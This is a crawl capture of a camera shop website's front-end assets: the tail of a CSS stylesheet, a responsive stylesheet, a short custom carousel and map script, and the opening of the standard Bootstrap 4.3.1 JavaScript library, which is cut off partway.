      -ms-flex-align: center;
          align-items: center;
}

.info_section .info_contact {
  margin: 15px 0;
}

.info_section .info_contact .link-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 15px 0;
  color: #ffffff;
}

.info_section .info_contact .link-box i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 1px solid #da7426;
  text-align: center;
  border-radius: 5px;
  font-size: 18px;
  margin-right: 10px;
}

.info_form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.info_form form input {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 45px;
  border: none;
  padding-left: 10px;
}

.info_form form button {
  width: 45px;
  height: 45px;
  background-color: #da7426;
  color: #ffffff;
  border: none;
  outline: none;
  font-size: 12px;
  margin: 0;
}

/* end info section */
/* footer section*/
.footer_section {
  position: relative;
  background-color: #ffffff;
  text-align: center;
}

.footer_section p {
  color: #252525;
  padding: 25px 0;
  margin: 0;
}

.footer_section p a {
  color: inherit;
}
/*# sourceMappingURL=style.css.map */
.subscribe .section-heading h2{
  font-weight: 700;
}
.subscribe .section-heading .left-content .quote h5{
  background-color: #da7426;
  color: #ffffff;
  width: 60%;
}

.subscribe .section-heading .left-content p{
  border: 1px solid #c2baba;
  padding: 5px ;
}
@media (max-width:991px){.uldp{height: 380px;overflow: scroll;background: #0082ab;}}


--- FILE ---
content_type: text/css
request_url: https://cameranhatranggiare.com/cameranhatranggiare/css/responsive.css
body_size: 1129
content:
@media (max-width: 1300px) {

  .quote_btn-container {
    display: none;
  }

  .custom_nav-container .navbar-nav {
    align-items: center;
  }

  .custom_nav-container .navbar-nav .nav-item .nav-link {
    padding: 5px 15px;
  }
  .form-inline {
    margin-right: 117px;
}
.search-box input{
  width: 115px;
}
}

@media (min-width: 992px) and (max-width: 1199px) { 
   .custom_nav-container .navbar-nav .nav-item .nav-link {
  padding: 5px 8px!important;
  font-size: 14px!important;
} 
}

@media (max-width: 991.5px) {
  .hero_area {
    height: auto;
    /* overflow: hidden;
    width: 100%; */
  }
  .custom_nav-container .navbar-nav .nav-item {
    border-right:none!important;
}

  .header_section .header_top {
    display: none;
  }

  .header_section .header_bottom {
    background-color: #003471;
  }

  .navbar_brand_mobile {
    display: flex;
    font-size: 30px;
  }

  .custom_nav-container .navbar-nav {
    padding-top: 15px;
  }

  .header_section .header_top .contact_nav a span {
    display: none;
  }

  .custom_nav-container .navbar-nav .nav-item .nav-link {
    padding: 5px 25px;
    margin: 5px 0;
  }

  .slider_section .detail-box h1 {
    font-size: 2.5rem;
  }

  .slider_section {
    padding: 75px 0;
  }

  .contact_section .form_container {
    background-color: #003471;
    padding: 45px 25px;
  }
  .custom_nav-container .navbar-nav .nav-item:hover > .mncon {
    display: block;
    position: relative;
    width: 100%!important;
    animation:none;
    margin-left: 0px!important;
    max-width: 991px;
  }
  .uldp > .lidp {
    width: 100%;
}
.slider_section .detail-box{
  left: 2%;
  top: 10%;
}
.slider_section .detail-box h3{
  font-size: 2.5rem;
}
h3{
  font-size: 30px;
}
.slider_section .carousel_btn-box{
  bottom: 35px;
}
.sale-product .product1{
  width: 50%;
}
.sale-product .product{
  width: 50%;
}
.sale-product {
  width: 100%;
}
.detail-sp {
  width: 100%;
}
}
@media (max-width: 767.5px) {
  .slider_section .detail-box {
    text-align: center;
  }

  .slider_section .detail-box .btn-box {
    justify-content: center;
  }

  .about_section .img-box {
    margin-top: 45px;
  }

  .project_section .box .detail-box {
    opacity: 1;
    visibility: visible;
  }

  .contact_section .form_container .btn_box {
    justify-content: center;
  }

  .client_section .carousel-indicators {
    flex-direction: row;
  }

  .info_section .row>div {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .info_section .info_main .rov>div {
    margin-bottom: 25px;
  }

  .info_section .social_box {
    margin-bottom: 25px;
  }
  .sale-product {
    width: 100%;
  }
  .detail-sp {
    width: 100%;
  }
  .dmquan7 .heading_container span {
    border-bottom: 0px dotted #ffb300;
  }
   .listquan7{
    flex-wrap: wrap;
  }
  .listquan7 a{
    width: 50%;
    padding: 5px;
    border-radius: 5px;
  } 

}

@media (max-width: 576px) {
  .header_section .header_top .social_box {
    display: none;
  }

  .header_section .header_top .contact_nav a {
    margin: 0;
    margin-left: 15px;
  }

  .client_section .box {
    flex-direction: column;
    align-items: center;
  }

  .client_section .box .detail-box {
    margin-top: 15px;
    margin-left: 0;
  }
  .sale-product .product1{
    width: 100%;
  }
  .sale-product .product{
    width: 100%;
  }
  .sale-product {
    width: 100%;
  }
  .detail-sp {
    width: 100%;
    margin: 0 0 0 0;
  }
  
  .navbar-brand{
    font-size: 26px;
  }
  .bgr-detail{
    width: 100%;
  }
  .slider_section .detail-box {
    width: 100%;
  }
}

@media (max-width: 480px) {}

@media (max-width: 420px) {}

@media (max-width: 376px) { 
  .class-icon span{
  display: none;
} }

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://cameranhatranggiare.com/cameranhatranggiare/js/custom.js
body_size: 602
content:
// to get current year
function getYear() {
    var currentDate = new Date();
    var currentYear = currentDate.getFullYear();
    document.querySelector("#displayYear").innerHTML = currentYear;
}

getYear();



// owl carousel slider js
var owl = $('.portfolio_carousel').owlCarousel({
    loop: true,
    margin: 15,
    dots: false,
    center: true,
    autoplay: true,
    navText: [
        '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
        '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
    ],
    autoplayHoverPause: true,
    responsive: {
        0: {
            center: false,
            items: 1,
            margin: 0
        },
        500: {
            items: 1
        },
        767: {
             items: 3
         },
        991: {
            center: true,
            items: 3   
        }
    }
})


// owl.owlcarousel2_filter

$('.owl-filter-bar').on('click', '.item', function (e) {
    var $items = $('.owl-filter-bar a')
    var $item = $(this);
    var filter = $item.data('owl-filter')
    $items.removeClass("active");
    $item.addClass("active");
    owl.owlcarousel2_filter(filter);

    e.preventDefault();
})
/** google_map js **/
function myMap() {
    var mapProp = {
        center: new google.maps.LatLng(40.712775, -74.005973),
        zoom: 18,
    };
    var map = new google.maps.Map(document.getElementById("googleMap"), mapProp);
}

// nice select
$(document).ready(function () {
    $('select').niceSelect();
});

--- FILE ---
content_type: application/javascript
request_url: https://cameranhatranggiare.com/cameranhatranggiare/js/bootstrap.js
body_size: 49272
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports, require('jquery'), require('popper.js')) :
    typeof define === 'function' && define.amd ? define(['exports', 'jquery', 'popper.js'], factory) :
    (global = global || self, factory(global.bootstrap = {}, global.jQuery, global.Popper));
}(this, function (exports, $, Popper) {
  'use strict';

  $ = $ && $.hasOwnProperty('default') ? $['default'] : $;
  Popper = Popper && Popper.hasOwnProperty('default') ? Popper['default'] : Popper;

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        _defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): util.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * ------------------------------------------------------------------------
   * Private TransitionEnd Helpers
   * ------------------------------------------------------------------------
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)

  function toType(obj) {
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }

  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined; // eslint-disable-line no-undefined
      }
    };
  }

  function transitionEndEmulator(duration) {
    var _this = this;

    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }

  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }
  /**
   * --------------------------------------------------------------------------
   * Public Util Api
   * --------------------------------------------------------------------------
   */


  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));

      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');

      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }

      try {
        return document.querySelector(selector) ? selector : null;
      } catch (err) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      } // Get transition-duration of the element


      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      } // If multiple durations are defined, take the first


      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    // TODO: Remove in v5
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);

          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      } // Can find the shadow root otherwise it'll return the document


      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }

      if (element instanceof ShadowRoot) {
        return element;
      } // when we don't find a shadow root


      if (!element.parentNode) {
        return null;
      }

      return Util.findShadowRoot(element.parentNode);
    }
  };
  setTransitionEndSupport();

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'alert';
  var VERSION = '4.3.1';
  var DATA_KEY = 'bs.alert';
  var EVENT_KEY = "." + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var Selector = {
    DISMISS: '[data-dismiss="alert"]'
  };
  var Event = {
    CLOSE: "close" + EVENT_KEY,
    CLOSED: "closed" + EVENT_KEY,
    CLICK_DATA_API: "click" + EVENT_KEY + DATA_API_KEY
  };
  var ClassName = {
    ALERT: 'alert',
    FADE: 'fade',
    SHOW: 'show'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Alert =
    /*#__PURE__*/
    function () {
      function Alert(element) {
        this._element = element;
      } // Getters


      var _proto = Alert.prototype;

      // Public
      _proto.close = function close(element) {
        var rootElement = this._element;

        if (element) {
          rootElement = this._getRootElement(element);
        }

        var customEvent = this._triggerCloseEvent(rootElement);

        if (customEvent.isDefaultPrevented()) {
          return;
        }

        this._removeElement(rootElement);
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY);
        this._element = null;
      } // Private
      ;

      _proto._getRootElement = function _getRootElement(element) {
        var selector = Util.getSelectorFromElement(element);
        var parent = false;

        if (selector) {
          parent = document.querySelector(selector);
        }

        if (!parent) {
          parent = $(element).closest("." + ClassName.ALERT)[0];
        }

        return parent;
      };

      _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
        var closeEvent = $.Event(Event.CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      };

      _proto._removeElement = function _removeElement(element) {
        var _this = this;

        $(element).removeClass(ClassName.SHOW);

        if (!$(element).hasClass(ClassName.FADE)) {
          this._destroyElement(element);

          return;
        }

        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      };

      _proto._destroyElement = function _destroyElement(element) {
        $(element).detach().trigger(Event.CLOSED).remove();
      } // Static
      ;

      Alert._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);

          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }

          if (config === 'close') {
            data[config](this);
          }
        });
      };

      Alert._handleDismiss = function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }

          alertInstance.close(this);
        };
      };

      _createClass(Alert, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION;
        }
      }]);

      return Alert;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;

  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.3.1';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var ClassName$1 = {
    ACTIVE: 'active',
    BUTTON: 'btn',
    FOCUS: 'focus'
  };
  var Selector$1 = {
    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
    DATA_TOGGLE: '[data-toggle="buttons"]',
    INPUT: 'input:not([type="hidden"])',
    ACTIVE: '.active',
    BUTTON: '.btn'
  };
  var Event$1 = {
    CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
    FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Button =
    /*#__PURE__*/
    function () {
      function Button(element) {
        this._element = element;
      } // Getters


      var _proto = Button.prototype;

      // Public
      _proto.toggle = function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

        if (rootElement) {
          var input = this._element.querySelector(Selector$1.INPUT);

          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

                if (activeElement) {
                  $(activeElement).removeClass(ClassName$1.ACTIVE);
                }
              }
            }

            if (triggerChangeEvent) {
              if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
                return;
              }

              input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
              $(input).trigger('change');
            }

            input.focus();
            addAriaPressed = false;
          }
        }

        if (addAriaPressed) {
          this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
        }

        if (triggerChangeEvent) {
          $(this._element).toggleClass(ClassName$1.ACTIVE);
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      } // Static
      ;

      Button._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$1);

          if (!data) {
            data = new Button(this);
            $(this).data(DATA_KEY$1, data);
          }

          if (config === 'toggle') {
            data[config]();
          }
        });
      };

      _createClass(Button, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$1;
        }
      }]);

      return Button;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    event.preventDefault();
    var button = event.target;

    if (!$(button).hasClass(ClassName$1.BUTTON)) {
      button = $(button).closest(Selector$1.BUTTON);
    }

    Button._jQueryInterface.call($(button), 'toggle');
  }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(Selector$1.BUTTON)[0];
    $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;

  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$2 = 'carousel';
  var VERSION$2 = '4.3.1';
  var DATA_KEY$2 = 'bs.carousel';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

  var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

  var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  var SWIPE_THRESHOLD = 40;
  var Default = {
    interval: 5000,
    keyboard: true,
    slide: false,
    pause: 'hover',
    wrap: true,
    touch: true
  };
  var DefaultType = {
    interval: '(number|boolean)',
    keyboard: 'boolean',
    slide: '(boolean|string)',
    pause: '(string|boolean)',
    wrap: 'boolean',
    touch: 'boolean'
  };
  var Direction = {
    NEXT: 'next',
    PREV: 'prev',
    LEFT: 'left',
    RIGHT: 'right'
  };
  var Event$2 = {
    SLIDE: "slide" + EVENT_KEY$2,
    SLID: "slid" + EVENT_KEY$2,
    KEYDOWN: "keydown" + EVENT_KEY$2,
    MOUSEENTER: "mouseenter" + EVENT_KEY$2,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
    TOUCHSTART: "touchstart" + EVENT_KEY$2,
    TOUCHMOVE: "touchmove" + EVENT_KEY$2,
    TOUCHEND: "touchend" + EVENT_KEY$2,
    POINTERDOWN: "pointerdown" + EVENT_KEY$2,
    POINTERUP: "pointerup" + EVENT_KEY$2,
    DRAG_START: "dragstart" + EVENT_KEY$2,
    LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
    CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
  };
  var ClassName$2 = {
    CAROUSEL: 'carousel',
    ACTIVE: 'active',
    SLIDE: 'slide',
    RIGHT: 'carousel-item-right',
    LEFT: 'carousel-item-left',
    NEXT: 'carousel-item-next',
    PREV: 'carousel-item-prev',
    ITEM: 'carousel-item',
    POINTER_EVENT: 'pointer-event'
  };
  var Selector$2 = {
    ACTIVE: '.active',
    ACTIVE_ITEM: '.active.carousel-item',
    ITEM: '.carousel-item',
    ITEM_IMG: '.carousel-item img',
    NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
    INDICATORS: '.carousel-indicators',
    DATA_SLIDE: '[data-slide], [data-slide-to]',
    DATA_RIDE: '[data-ride="carousel"]'
  };
  var PointerType = {
    TOUCH: 'touch',
    PEN: 'pen'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Carousel =
    /*#__PURE__*/
    function () {
      function Carousel(element, config) {
        this._items = null;
        this._interval = null;
        this._activeElement = null;
        this._isPaused = false;
        this._isSliding = false;
        this.touchTimeout = null;
        this.touchStartX = 0;
        this.touchDeltaX = 0;
        this._config = this._getConfig(config);
        this._element = element;
        this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
        this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
        this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

        this._addEventListeners();
      } // Getters


      var _proto = Carousel.prototype;

      // Public
      _proto.next = function next() {
        if (!this._isSliding) {
          this._slide(Direction.NEXT);
        }
      };

      _proto.nextWhenVisible = function nextWhenVisible() {
        // Don't call next when the page isn't visible
        // or the carousel or its parent isn't visible
        if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
          this.next();
        }
      };

      _proto.prev = function prev() {
        if (!this._isSliding) {
          this._slide(Direction.PREV);
        }
      };

      _proto.pause = function pause(event) {
        if (!event) {
          this._isPaused = true;
        }

        if (this._element.querySelector(Selector$2.NEXT_PREV)) {
          Util.triggerTransitionEnd(this._element);
          this.cycle(true);
        }

        clearInterval(this._interval);
        this._interval = null;
      };

      _proto.cycle = function cycle(event) {
        if (!event) {
          this._isPaused = false;
        }

        if (this._interval) {
          clearInterval(this._interval);
          this._interval = null;
        }

        if (this._config.interval && !this._isPaused) {
          this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
        }
      };

      _proto.to = function to(index) {
        var _this = this;

        this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeIndex = this._getItemIndex(this._activeElement);

        if (index > this._items.length - 1 || index < 0) {
          return;
        }

        if (this._isSliding) {
          $(this._element).one(Event$2.SLID, function () {
            return _this.to(index);
          });
          return;
        }

        if (activeIndex === index) {
          this.pause();
          this.cycle();
          return;
        }

        var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

        this._slide(direction, this._items[index]);
      };

      _proto.dispose = function dispose() {
        $(this._element).off(EVENT_KEY$2);
        $.removeData(this._element, DATA_KEY$2);
        this._items = null;
        this._config = null;
        this._element = null;
        this._interval = null;
        this._isPaused = null;
        this._isSliding = null;
        this._activeElement = null;
        this._indicatorsElement = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default, config);
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      };

      _proto._handleSwipe = function _handleSwipe() {
        var absDeltax = Math.abs(this.touchDeltaX);

        if (absDeltax <= SWIPE_THRESHOLD) {
          return;
        }

        var direction = absDeltax / this.touchDeltaX; // swipe left

        if (direction > 0) {
          this.prev();
        } // swipe right


        if (direction < 0) {
          this.next();
        }
      };

      _proto._addEventListeners = function _addEventListeners() {
        var _this2 = this;

        if (this._config.keyboard) {
          $(this._element).on(Event$2.KEYDOWN, function (event) {
            return _this2._keydown(event);
          });
        }

        if (this._config.pause === 'hover') {
          $(this._element).on(Event$2.MOUSEENTER, function (event) {
            return _this2.pause(event);
          }).on(Event$2.MOUSELEAVE, function (event) {
            return _this2.cycle(event);
          });
        }

        if (this._config.touch) {
          this._addTouchEventListeners();
        }
      };

      _proto._addTouchEventListeners = function _addTouchEventListeners() {
        var _this3 = this;

        if (!this._touchSupported) {
          return;
        }

        var start = function start(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchStartX = event.originalEvent.clientX;
          } else if (!_this3._pointerEvent) {
            _this3.touchStartX = event.originalEvent.touches[0].clientX;
          }
        };

        var move = function move(event) {
          // ensure swiping with one touch and not pinching
          if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
            _this3.touchDeltaX = 0;
          } else {
            _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
          }
        };

        var end = function end(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
          }

          _this3._handleSwipe();

          if (_this3._config.pause === 'hover') {
            // If it's a touch-enabled device, mouseenter/leave are fired as
            // part of the mouse compatibility events on first tap - the carousel
            // would stop cycling until user tapped out of it;
            // here, we listen for touchend, explicitly pause the carousel
            // (as if it's the second time we tap on it, mouseenter compat event
            // is NOT fired) and after a timeout (to allow for mouse compatibility
            // events to fire) we explicitly restart cycling
            _this3.pause();

            if (_this3.touchTimeout) {
              clearTimeout(_this3.touchTimeout);
            }

            _this3.touchTimeout = setTimeout(function (event) {
              return _this3.cycle(event);
            }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
          }
        };

        $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
          return e.preventDefault();
        });

        if (this._pointerEvent) {
          $(this._element).on(Event$2.POINTERDOWN, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.POINTERUP, function (event) {
            return end(event);
          });

          this._element.classList.add(ClassName$2.POINTER_EVENT);
        } else {
          $(this._element).on(Event$2.TOUCHSTART, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.TOUCHMOVE, function (event) {
            return move(event);
          });
          $(this._element).on(Event$2.TOUCHEND, function (event) {
            return end(event);
          });
        }
      };

      _proto._keydown = function _keydown(event) {
        if (/input|textarea/i.test(event.target.tagName)) {
          return;
        }

        switch (event.which) {
          case ARROW_LEFT_KEYCODE:
            event.preventDefault();
            this.prev();
            break;

          case ARROW_RIGHT_KEYCODE:
            event.preventDefault();
            this.next();
            break;

          default:
        }
      };

      _proto._getItemIndex = function _getItemIndex(element) {
        this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
        return this._items.indexOf(element);
      };

      _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
        var isNextDirection = direction === Direction.NEXT;
        var isPrevDirection = direction === Direction.PREV;

        var activeIndex = this._getItemIndex(activeElement);

        var lastItemIndex = this._items.length - 1;
        var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

        if (isGoingToWrap && !this._config.wrap) {
          return activeElement;
        }

        var delta = direction === Direction.PREV ? -1 : 1;
        var itemIndex = (activeIndex + delta) % this._items.length;
        return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
      };

      _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
        var targetIndex = this._getItemIndex(relatedTarget);

        var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

        var slideEvent = $.Event(Event$2.SLIDE, {
          relatedTarget: relatedTarget,
          direction: eventDirectionName,
          from: fromIndex,
          to: targetIndex
        });
        $(this._element).trigger(slideEvent);
        return slideEvent;
      };

      _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
        if (this._indicatorsElement) {
          var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
          $(indicators).removeClass(ClassName$2.ACTIVE);

          var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

          if (nextIndicator) {
            $(nextIndicator).addClass(ClassName$2.ACTIVE);
          }
        }
      };

      _proto._slide = function _slide(direction, element) {
        var _this4 = this;

        var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeElementIndex = this._getItemIndex(activeElement);

        var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

        var nextElementIndex = this._getItemIndex(nextElement);

        var isCycling = Boolean(this._interval);
        var directionalClassName;
        var orderClassName;
        var eventDirectionName;

        if (direction === Direction.NEXT) {
          directionalClassName = ClassName$2.LEFT;
          orderClassName = ClassName$2.NEXT;
          eventDirectionName = Direction.LEFT;
        } else {
